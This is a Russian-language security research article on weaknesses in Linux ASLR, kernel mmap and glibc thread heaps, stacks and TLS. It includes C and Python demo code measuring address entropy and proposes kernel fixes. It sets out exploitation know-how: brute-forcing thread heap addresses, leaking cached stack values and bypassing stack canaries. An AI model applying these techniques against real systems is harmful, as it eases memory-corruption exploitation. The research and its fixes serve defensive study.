Данный пример демонстрирует метод обхода защиты от переполнения на стеке. Для успешной эксплуатации злоумышленнику необходимо иметь возможность перезаписать достаточное число байтов, чтобы перезаписать эталонное значение «канарейки». В представленном примере злоумышленнику необходимо перезаписать как минимум 0x7b8+0x30 байт, что равно 2024 байт.
Стек потока и буфер маленького размера, выделенный с помощью malloc
Теперь создадим поток, в нем выделим память с помощью malloc и посчитаем разность с локальной переменной в этом потоке. Исходный код:
C:
void * first(void *x)
{
int a = (int)x;
int *p_a = &a;
void *ptr;
ptr = malloc(8);
printf("%lx\n%p, %p\n", (unsigned long long)ptr - (unsigned long long)p_a, ptr, p_a);
return 0;
}
int main()
{
pthread_t one;
pthread_create(&one, NULL, &first, 0);
void *val;
pthread_join(one,&val);
return 0;
}
Первый запуск программы:
Код:
blackzert@crasher:~/aslur/tests$ ./thread_stack_small_heap
fffffffff844e98c
0x7f20480008c0, 0x7f204fbb1f34
И второй запуск программы:
Код:
blackzert@crasher:~/aslur/tests$ ./thread_stack_small_heap
fffffffff94a598c
0x7fa3140008c0, 0x7fa31ab5af34
Первое, что следует заметить: адрес указателя, полученного malloc, не соответствует адресу кучи [heap] процесса.
Glibc создает новую кучу для каждого созданного с помощью pthread_create потока. Указатель на эту кучу лежит в TLS потока, поэтому любой поток выделяет память из «своей» кучи, что дает выигрыш в производительности: не надо обеспечивать синхронизацию потоков в случае конкурентного malloc.
Но почему адрес «случаен»?
Glibc при выделении новой кучи использует mmap, причем размер зависит от конфигурации. В моем случае размер кучи равняется 64 Мбайт. Адрес начала кучи должен быть выровнен на 64 Мбайт. Поэтому сначала выделяется 128 Мбайт, в выделенном диапазоне выделяется выровненный кусок 64 Мбайт, а остатки освобождаются, и между полученным адресом кучи и ближайшим регионом, выделенным ранее с помощью mmap, образуется «дырка».
Случайность же вносит само ядро еще при выборе mmap_based: этот адрес не выровнен на 64 Мбайт, как и все выделения памяти mmap, идущие до вызова рассматриваемого malloc.
Независимо от причины требования к выровненности адреса это приводит к очень интересному эффекту — появляется возможность перебора.
Известно, что адресное пространство процесса для x86-64 определено в ядре Linux как 47bits minus one guard page, то есть с округлением 2^47 (здесь и далее для простоты мы специально опустим вычитание размера одной страницы при вычислении размеров). 64 Мбайт — это 2^26, и значащих битов остается 47 – 26 = 21. То есть может быть всего 2^21 различных куч второстепенных потоков.
При необходимости это существенно сокращает множество перебора.
Благодаря выбору mmap адреса известным образом можно утверждать, что куча первого потока, созданного через pthread_create, будет выбрана в 64 Мбайт, близких к верхнему диапазону адресов. А точнее, рядом со всеми загруженными библиотеками, загруженными файлами и подобным.
Иногда возможно вычислить общий объем памяти, выделенной до вызова заветного malloc. В нашем случае загружены только glibc, ld и создан стек для потока. Поэтому это значение мало.
В разделе 6 будет показано, как выбирается адрес mmap_base, однако сейчас немного дополнительной информации: mmap_base выбирается с энтропией от 28 до 32 бит в зависимости от настройки ядра при компиляции (по умолчанию 28 бит). И на это значение отстает некоторая верхняя граница.
Таким образом, в большой доле случаев старшие 7 бит адреса будут 0x7f и в редких случаях 0x7e. Это дает нам еще 7 бит определенности. Итого получается 2^14 возможных вариантов выбора кучи для первого потока. Чем больше потоков создано, тем больше будет уменьшаться это число для следующего выбора кучи.
Покажем это поведение следующим кодом на C:
C:
void * first(void *x)
{
int a = (int)x;
void *ptr;
ptr = malloc(8);
printf("%p\n", ptr );
return 0;
}
int main()
{
pthread_t one;
pthread_create(&one, NULL, &first, 0);
void *val;
pthread_join(one,&val);
return 0;
}
И запустим эту программу достаточное число раз, собирая статистику адресов, кодом на Python:
Python:
import subprocess
d = {}
def dump(iteration, hysto):
print 'Iteration %d len %d'%(iteration, len(hysto))
for key in sorted(hysto):
print hex(key), hysto[key]
i = 0
while i < 1000000:
out = subprocess.check_output(['./t'])
addr = int(out, 16)
#omit page size
addr >>= 12
if addr in d:
d[addr] += 1
else:
d[addr] = 1
i += 1
dump(i,d)
Данный код достаточное число раз запускает простую программу ./t, которая создает новый поток, выделяет в ней буфер с помощью malloc и выводит адрес выделенного буфера. После того как программа отработала, адрес считывается и считается, сколько раз этот адрес встречался за время работы. В результате скрипт собирает 16 385 различных адресов, что равно 2^14 + 1. Столько попыток может сделать злоумышленник в худшем случае для того, чтобы угадать адрес кучи рассматриваемой программы.
Есть еще вариант «стек потока и большой буфер, выделенный с помощью malloc», но он мало чем отличается от описанного. Единственное отличие: в случае большого размера буфера снова вызовется mmap, и сложно сказать, куда попадет выделенный регион, — он может заполнить образовавшуюся дырку или встать перед кучей.
Кеш стека и кучи потока
В этом примере создадим поток и выделим в нем память с помощью malloc. Запомним адреса стека потока и указателя, полученного с помощью malloc. Инициализируем некоторую переменную в стеке значением 0xdeadbeef. Завершим поток и создадим новый, выделим память с помощью malloc. Сравним адреса и значения переменной, на этот раз неинициализированной. Исходный код:
C:
void * func(void *x)
{
long a[1024];
printf("addr: %p\n", &a[0]);
if (x)
printf("value %lx\n", a[0]);
else
{
a[0] = 0xdeadbeef;
printf("value %lx\n", a[0]);
}
void * addr = malloc(32);
printf("malloced %p\n", addr);
free(addr);
return 0;
}
int main(int argc, char **argv, char **envp)
{
int val;
pthread_t thread;
pthread_create(&thread, NULL, func, 0);
pthread_join(thread, &val);
pthread_create(&thread, NULL, func, 1);
pthread_join(thread, &val);
return 0;
}
Результат работы программы:
Код:
blackzert@crasher:~/aslur/tests$ ./pthread_cache
addr: 0x7fd035e04f40
value deadbeef
malloced 0x7fd030000cd0
addr: 0x7fd035e04f40
value deadbeef
malloced 0x7fd030000cd0
На примере видно, что адреса локальных переменных в стеке для потоков, созданных друг за другом, не отличаются. Также не отличаются и адреса переменных, выделенных для них с помощью malloc. А некоторые значения локальных переменных первого потока все еще доступны второму потоку. Злоумышленник может использовать это при эксплуатации уязвимости неинициализированных переменных (Use of Uninitialized Variable). Кеш хоть и ускоряет работу приложения, однако предоставляет возможности для эксплуатации и обхода ASLR.
Вычисление карты адресного пространства процесса
Когда создается новый процесс, ядро следует алгоритму для определения его адресного пространства:
- После вызова execve виртуальная память процесса полностью очищается.
- Создается самая первая vma, описывающая стек процесса (stack_base). Изначально его адрес выбирается как 2^47 – pagesize (где pagesize — размер страницы, в случае x86-64 равный 4096), а впоследствии сдвигается на некоторую случайную величину random1, не превышающую 16 Гбайт (происходит это довольно поздно, после выбора базы бинарного файла, поэтому возможны интересные эффекты: если бинарный файл приложения займет всю память, стек окажется рядом с базовым адресом бинарного файла).
- Ядро выбирает mmap_base — адрес, относительно которого впоследствии будут загружены все библиотеки в адресном пространстве процесса. Определяется этот адрес как stack_base – random2– 128 Мбайт, где random2 — случайная величина, верхняя граница которой зависит от настройки ядра и имеет предел от 1 до 16 Тбайт.
- Ядро пробует загрузить бинарный файл программы. Если файл является PIE (не зависящим от базового адреса загрузки), базовый адрес выбирается как (2^47 – 1) * 2/3 + random3, где случайная величина random3 также определяется конфигурацией ядра и имеет верхний предел от 1 до 16 Тбайт.
- Если файл нуждается в динамически подгружаемых библиотеках, ядро пробует загрузить программу-интерпретатор, которая должна будет загрузить все необходимые библиотеки и произвести инициализации. Обычно в качестве интерпретатора в ELF-файлах указан ld из glibc. Адрес выбирается относительно mmap_base.
- Ядро устанавливает кучу нового процесса как конец загруженного ELF-файла плюс некоторое случайное random4 с верхней границей в 32 Мбайт.
Если включен ASLR и есть возможность загрузки по произвольному адресу у файла программы, процесс будет иметь следующий вид.
Каждая библиотека, будучи загруженной интерпретатором, получит управление, если в ней определен список глобальных конструкторов. В этом случае будут вызваны функции библиотеки для выделения ресурсов (глобальные конструкторы), необходимых этой библиотеке.
Благодаря известному порядку загрузки библиотек можно получить некоторую точку в потоке выполнения программы, позволяющую построить расположение регионов памяти друг относительно друга независимо от работы ASLR. Чем больше будет известно о библиотеках, их конструкторах и поведении программы, тем дальше эта точка будет отставать от точки создания процесса.
Для определения конкретных адресов все же нужна уязвимость, позволяющая получить адрес некоторого mmap-региона либо позволяющая читать (писать) память относительно некоторого mmap-региона:
- когда злоумышленнику известен адрес некоторого mmap-региона, выделенного от момента старта процесса до точки константного выполнения (раздел 4.3), атакующий может успешно вычислить mmap_base и адрес любой загруженной библиотеки или любого другого mmap-региона;
- в случае возможности адресоваться относительно некоторого mmap-региона из точки константного выполнения — дополнительно какой-либо еще адрес знать необязательно.
Векторы атак
Рассмотрим некоторые уязвимости, уже ставшие классическими из-за своей распространенности.
1. Ошибки переполнения буфера на куче
Широко известны разные уязвимости при работе приложений с кучей glibc и также методы их эксплуатации. Из всех методов можно выделить два типа — либо они позволяют модифицировать память относительно адреса уязвимой кучи, либо они позволяют модифицировать адреса памяти, известные атакующему. В некоторых случаях есть возможность читать произвольные данные с объектов на куче. Отсюда можно получить несколько векторов:
- в случае модифицирования (чтения) памяти относительно объекта в куче в первую очередь нас интересует куча потока, созданного через pthread_create, так как расстояние от нее до любой библиотеки (стека) потока будет меньше, чем от кучи главного потока;
- в случае чтения (записи) памяти относительно некоторого адреса в первую очередь нужно пробовать прочитать адреса с самой кучи, поскольку там обычно лежат указатели на vtable или на libc.main_arena. Знание адреса libc.main_arena влечет за собой знание адреса glibc и впоследствии mmap_base. Знание адреса vtable может дать либо адрес некоторой библиотеки (следовательно, и mmap_base), либо адрес загрузки программы. Если известен адрес загрузки программы, можно вычитать адреса библиотек из секции .got.plt, содержащей адреса на необходимые функции библиотек.
- на стеке приводит к рассмотренному варианту с «канарейкой»;
- на куче приводит к варианту, рассмотренному в пункте 1;
- на регионе mmap приводит к перезаписи соседних регионов и зависит от контекста.
Исправления
В данной статье описано несколько проблем, рассмотрим исправления для некоторых из них. Начнем с самых простых и далее перейдем к более сложным.
Дырка в ld.so
Как было показано в разделе 4.4, загрузчик ELF-интерпретатора в ядре Linux содержит ошибку и допускает освобождение части памяти библиотеки интерпретатора. Соответствующее исправление было предложено сообществу, однако не получило должного внимания.
Порядок загрузки сегментов ELF-файла
Как было отмечено выше, в ядре и в коде библиотеки glibc отсутствует проверка ELF-сегментов файла — код просто доверяет тому, что они составлены в правильном порядке. PoC данной проблемы приложен, как и исправление.
Исправление довольно простое: мы проходим по сегментам и проверяем, что текущий не перекрывает следующий и сегменты упорядочены по возрастанию vaddr.
Учитывание mmap_min_addr при поиске адреса выделения mmap
Как только было написано исправление для mmap, позволяющее возвращать адреса с достаточной энтропией, возникла проблема: некоторые вызовы mmap завершались неудачно с ошибкой прав доступа. Даже от рута, даже если запрошены из ядра при исполнении execve.
В алгоритме выбора адреса (описанного в разделе 3) был пункт «проверка адреса на ограничения, связанные с безопасностью». В текущей реализации эта проверка убеждается, что выбранный адрес больше mmap_min_addr. Это переменная системы, доступная к изменению администратором через sysctl. Администратор системы может задать любое значение, и процесс не сможет выделить страницу по адресу меньше этого значения. По умолчанию значение этого параметра 65536.
Проблема была в том, что при вызове функции выбора адреса для mmap в архитектуре x86-64 ядро Linux использовало значение допустимой нижней границы 4096, что меньше значения mmap_min_addr. И функция cap_mmap_addr запрещает операцию, если выбранный адрес лежит между 4096 и mmap_min_addr.
cap_mmap_addr вызывается неявно: эта функция зарегистрирована «хуком» для проверки безопасности. Данное архитектурное решение вызывает вопросы: сначала мы выбираем адрес, не имея возможности проверить его по каким-то внешним критериям, а потом мы проверяем его допустимость в соответствии с текущими параметрами системы. И если адрес не прошел проверку, то даже в случае, когда адрес выбирается ядром, он может быть «запрещенным» и вся операция завершится с ошибкой EPERM.
Злоумышленник может воспользоваться этим, чтобы добиться отказа от работы всей системы: если злоумышленнику удастся указать очень большое значение, в системе не сможет запуститься ни один пользовательский процесс. А если злоумышленник сможет сохранить это значение в параметрах системы, то даже перезагрузка не поможет — все создаваемые процессы будут получать EPERM и завершаться с ошибкой.
В качестве исправления на данный момент было добавлено использование значения mmap_min_addr при запросе к функции поиска адреса в качестве минимально возможного адреса. Такой же код уже используется для всех других архитектур.
Вопрос с тем, что будет, если администратор системы начнет менять это значение на работающей машине, остается открытым — все новые выделения после изменения могут завершаться с ошибкой EPERM, а ни один код программы попросту не ожидает такой ошибки и не знает, что с ней делать. В документации к mmap сказано следующее:
То есть ядро не может вернуть EPERM на MAP_ANONYMOUS, хотя на деле это не так.EPERM The operation was prevented by a file seal; see fcntl(2).
Mmap
Основная рассматриваемая проблема mmap — отсутствие энтропии при выборе адреса. Логичное исправление, если в идеале, — выбрать память случайно. Чтобы выбрать случайно, нужно сначала построить список всех свободных регионов, подходящих по размеру. После нужно выбрать из полученного списка случайный регион и адрес из этого региона, удовлетворяющий критериям поиска — длине запрашиваемого региона и допустимым нижней и верхней границам.
Для реализации этой логики можно выделить несколько следующих подходов:
- Держать список пустот в упорядоченном по убыванию массиве. При этом выбор случайного элемента делается за одну операцию, однако поддержание этого массива требует множества операций по освобождению (выделению) памяти при изменении текущей карты виртуального адресного пространства процесса.
- Держать список пустот в дереве и списке, чтобы за логарифм от числа пустот находить крайнюю границу, удовлетворяющую по длине, и выбирать случайный элемент из массива. Если он не подходит по ограничениям минимального (максимального) допустимого адреса, выбрать следующий — и так далее, пока не будет найден необходимый или не останется ни одного. В этом подходе нужно поддерживать сложные структуры списка и дерева аналогично уже существующим для vmaпри изменении адресного пространства.
- Использовать существующую структуру расширенного красно-черного дерева vma для обхода списка допустимых пустот gap и выбора случайного адреса. В худшем случае при каждом выборе придется обходить все вершины, однако нет никаких дополнительных расходов на перестроение дерева.
- Использовать существующий алгоритм для нахождения возможной пустоты gap, имеющей наибольший допустимый адрес. Также запомнить структуру vma, следующую за ней. Если такого нет, вернуть ENOMEM.
- Найденный gap запомнить как результат, а vma — как максимальную верхнюю границу.
- Взять первую структуру vma из двусвязного списка. Она будет листом в красно-черном дереве, потому что имеет наименьший адрес.
- Совершить левосторонний обход дерева от выбранной vma, проверяя допустимость свободного региона между рассматриваемой vma и ее предшественником. Если свободный регион подходит по ограничениям, получить очередной бит энтропии. Если бит энтропии равен 1, переопределить текущее выбранное значение пустоты gap.
- Вернуть случайный адрес из выбранного региона пустоты gap.
Данный алгоритм выбирает адрес с достаточным значением энтропии, хотя и работает дольше текущей реализации.
Из явных недостатков можно отметить необходимость обхода всех vma, имеющих достаточную длину пустоты gap. Однако это компенсируется отсутствием накладных расходов производительности при изменении адресного пространства.
Тестирование исправлений к ASLR
После применения описанных исправлений к ядру процесс /bin/less выглядит следующим образом:
Код:
314a2d0da000-314a2d101000 r-xp /lib/x86_64-linux-gnu/ld-2.26.so
314a2d301000-314a2d302000 r--p /lib/x86_64-linux-gnu/ld-2.26.so
314a2d302000-314a2d303000 rw-p /lib/x86_64-linux-gnu/ld-2.26.so
314a2d303000-314a2d304000 rw-p
3169afcd8000-3169afcdb000 rw-p
316a94aa1000-316a94ac6000 r-xp /lib/x86_64-linux-gnu/libtinfo.so.5.9
316a94ac6000-316a94cc5000 ---p /lib/x86_64-linux-gnu/libtinfo.so.5.9
316a94cc5000-316a94cc9000 r--p /lib/x86_64-linux-gnu/libtinfo.so.5.9
316a94cc9000-316a94cca000 rw-p /lib/x86_64-linux-gnu/libtinfo.so.5.9
3204e362d000-3204e3630000 rw-p
4477fff2c000-447800102000 r-xp /lib/x86_64-linux-gnu/libc-2.26.so
447800102000-447800302000 ---p /lib/x86_64-linux-gnu/libc-2.26.so
447800302000-447800306000 r--p /lib/x86_64-linux-gnu/libc-2.26.so
447800306000-447800308000 rw-p /lib/x86_64-linux-gnu/libc-2.26.so
447800308000-44780030c000 rw-p
509000396000-509000d60000 r--p /usr/lib/locale/locale-archive
56011c1b1000-56011c1d7000 r-xp /bin/less
56011c3d6000-56011c3d7000 r--p /bin/less
56011c3d7000-56011c3db000 rw-p /bin/less
56011c3db000-56011c3df000 rw-p
56011e0d8000-56011e0f9000 rw-p [heap]
7fff6b4a4000-7fff6b4c5000 rw-p [stack]
7fff6b53b000-7fff6b53e000 r--p [vvar]
7fff6b53e000-7fff6b540000 r-xp [vdso]
ffffffffff600000-ffffffffff601000 r-xp [vsyscall]
На примере видно:
- Все библиотеки выделены в случайных местах, находятся на случайном друг от друга расстоянии.
- Файл /usr/lib/locale/locale-archive, отображенный с помощью mmap, также находится по случайным адресам.
- «Дыра» в /lib/x86_64-linux-gnu/ld-2.26.so не заполнена ни одним отображением mmap.
Заключение
В результате исследования было обнаружено много особенностей в работе ядра и glibc при обслуживании кода программ. Была сформулирована и рассмотрена проблема близкого расположения памяти. Были найдены следующие проблемы:
- Алгоритм выбора адреса mmap не содержит энтропии.
- Загрузка ELF-файла в ядре и интерпретаторе содержит ошибку обработки сегментов.
- При поиске адреса функцией do_mmap в ядре не учитывается mmap_min_addr в архитектуре x86-64.
- Загрузка ELF-файла в ядре допускает создание «дырок» в ELF-файле программы и интерпретаторе ELF-файла.
- Интерпретатор ELF-файла из GNU Libc ld, используя mmap для выделения памяти для библиотек, загружает библиотеки по зависящим от mmap_base адресам. Также библиотеки загружаются в строго определенном порядке.
- Библиотека GNU Libc, используя mmap для выделения стека, кучи и TLS потока, также располагает их по зависящим от mmap_base адресам.
- Библиотека GNU Libc размещает TLS потоков, созданных c помощью pthread_create, в начале стека, что позволяет обойти защиту от переполнения буфера на стеке, переписав «канарейку».
- Библиотека GNU Libc кеширует ранее выделенные кучи (стеки) потоков, что позволяет в некоторых случаях успешно завершить эксплуатацию уязвимого приложения.
- Библиотека GNU Libc создает кучу для новых потоков, выровненную на 2^26, что снижает мощность перебора.
Для всех проблем были представлены PoC. Был предложен алгоритм выбора адреса, подразумевающий достаточный уровень энтропии. Продемонстрированный подход может быть использован для анализа ASLR в других операционных системах, например Windows или macOS.
Был рассмотрен ряд особенностей реализации GNU Libc, знание которых в ряде случаев позволяет упростить эксплуатацию приложений.
Продемонстрированный подход может быть использован для анализа поведения ASLR в других операционных системах, таких как Windows, macOS и Android.
WWW
- Erik Buchanan, Ryan Roemer, Stefan Savage, Hovav Shacham. Return-Oriented Programming: Exploits Without Code Injection
- xorl
- Reed Hastings, Bob Joyce. Purify: Fast Detection of Memory Leaks and Access Errors
- Improper Restriction of Operations within the Bounds of a Memory Buffer
- AMD Bulldozer Linux ASLR weakness: Reducing entropy by 87.5%
- Dmitry Evtyushkin, Dmitry Ponomarev, Nael Abu-Ghazaleh. Jump Over ASLR: Attacking Branch Predictors to Bypass ASLR
- Hector Marco-Gisbert, Ismael Ripoll. Offset2lib: bypassing full ASLR on 64bit Linux
- Hector Marco-Gisbert, Ismael Ripoll-Ripoll. ASLR-NG: ASLR Next Generation
- Doubly linked list
- Bayer, Rudolf. Symmetric binary B-Trees: Data structure and maintenance algorithms
- Lespinasse, Michel. Mm: use augmented rbtrees for finding unmapped areas
- Integer Overflow or Wraparound
- Classic Buffer Overflow
- Incorrect Type Conversion or Cast
- CVE-2014-9427
- Security Enhancements in Android 7.0
- Implement Library Load Order Randomization
- Thread-Local Storage
- One, Aleph. Smashing The Stack For Fun And Profit
- Fritsch, Hagen. Buffer overflows on linux-x86-64
- Litchfield, David. Defeating the Stack Based Buffer Overflow Prevention
- Maxim Goryachy, Mark Ermolov. HOW TO HACK A TURNED-OFF COMPUTER, OR RUNNING
- Use After Free
- ELF
- Hocko, Michal. Mm: introduce MAP_FIXED_SAFE
- Use of Uninitialized Variable
Последнее редактирование: